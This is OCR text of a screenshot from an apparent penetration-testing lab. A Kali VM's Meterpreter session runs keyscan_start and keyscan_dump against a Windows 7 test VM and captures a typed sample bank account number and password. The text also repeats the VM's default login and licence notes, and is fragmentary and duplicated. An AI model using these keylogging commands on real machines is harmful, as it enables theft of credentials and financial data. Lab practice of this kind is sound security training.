 Kali Linux 2023.3 - [0723] [Running] - Oracle VM VirtualBox
1 2 3 4
11:21
Trash
File System
Home
root@kali: /home/kali
File Actions Edit View Help
Password last set 9/21/2015 11:16:54 AM
Password expires Never
Password changeable 9/21/2015 11:16:54 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 6/30/2025 7:11:04 AM
Logon hours allowed All
Local Group Memberships *Administrators *Users
Global Group memberships *None
The command completed successfully.
C:\Users\IEUser\Desktop>exit
exit
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
nothell <^H>o my nack <^H><^H><^H>nk accoui<^H>nt number is 2366359+2+65649654 and m
y password is allyson<Shift>!
meterpreter >
IE8 - Win7 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Untitled - Notepad
File Edit Format View Help
hello my nank account number is 2366359+2+65649654 and my password is allyson!
Internet | Protected Mode: On
100%
For Windows 8, 8.1 and 10, you will NOT be able to re-arm the trial.
Host Name: IE8WIN7
IE Version: 8.0.7601.17514
OS Version: Windows 7
Service Pack: Service Pack 1
User Name: IEUser
Password: Passw0rd!
Snapshot/backup:
Create a snapshot (or keep a backup of downloaded archive) before first boo
this VM, so that you can reset quickly after the OS trial expires.
Licensing notes and evaluation period:
The modern.ie virtual machines use evaluation versions of Microsoft Windows
limited. You can find a link to the full license on the desktop.
Activation:
For Windows 7, 8, 8.1 and 10 virtual machines, you need to connect to the Inte
the trial. In most cases, activation will be done automatically after a fe
also enter "slmgr /ato" from an administrative command prompt. Thi
For Windows Vista, you have 30 days after first boot.
For Windows XP, you have 30 days after first boot. You will see a toast notifica
minutes after boot stating the days left (in the system tray).
Re-arm:
In some cases (Windows XP, Vista, and 7), it may be possible to further exten
there are rearms left. The following commands can be run from an ad
prompt (right-click on Command Prompt and select the 'Run as Ad
Show current license, time remaining, re-arm count (all except Windows XP):
slmgr /dlv
Re-arm (all except Windows XP). Requires reboot.
slmgr /rearm
Re-arm (Windows XP only). Note that no error is given in the case no rearms
rundll32.exe syssetup,SetupOobeBnk
For Windows 8, 8.1 and 10, you will NOT be able to re-arm the trial.
Host Name: IE8WIN7
IE Version: 8.0.7601.17514
OS Version: Windows 7
Service Pack: Service Pack 1
User Name: IEUser
Password: Passw0rd!
http://modern.IE
Snapshot/backup:
Create a snapshot (or keep a backup of downloaded archive) before first booting and working with
this VM, so that you can reset quickly after the OS trial expires.
Licensing notes and evaluation period:
The modern.ie virtual machines use evaluation versions of Microsoft Windows, and are therefore time
limited. You can find a link to the full license on the desktop.
Activation:
For Windows 7, 8, 8.1 and 10 virtual machines, you need to connect to the Internet in order to activate
the trial. In most cases, activation will be done automatically after a few minutes, but you can
also enter "slmgr /ato" from an administrative command prompt. This will give you 90 days.
For Windows Vista, you have 30 days after first boot.
For Windows XP, you have 30 days after first boot. You will see a toast notification pop up a few
minutes after boot stating the days left (in the system tray).
Host Name: IE8WIN7
IE Version: 8.0.7601.17514
OS Version: Windows 7
Service Pack: Service Pack 1
User Name: IEUser
Password: Passw0rd!
Snapshot/backup:
Create a snapshot (or keep a backup of downloaded archive) before first boo
this VM, so that you can reset quickly after the OS trial expires.
Licensing notes and evaluation period:
The modern.ie virtual machines use evaluation versions of Microsoft Windows
limited. You can find a link to the full license on the desktop.
Activation:
For Windows 7, 8, 8.1 and 10 virtual machines, you need to connect to the Inte
the trial. In most cases, activation will be done automatically after a fe
also enter "slmgr /ato" from an administrative command prompt. Thi
For Windows Vista, you have 30 days after first boot.
For Windows XP, you have 30 days after first boot. You will see a toast notifica
minutes after boot stating the days left (in the system tray).
8:38 AM
6/30/2025
Right Ctrl